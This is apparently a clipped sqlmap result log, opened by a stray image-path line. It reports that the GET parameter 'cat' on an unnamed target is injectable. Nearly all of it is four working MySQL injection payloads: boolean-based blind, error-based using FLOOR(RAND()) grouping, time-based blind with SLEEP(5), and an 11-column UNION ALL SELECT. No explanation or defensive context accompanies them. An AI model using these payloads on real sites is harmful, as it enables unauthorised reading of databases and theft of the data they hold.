 ---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6304=6304

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT
(ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--
---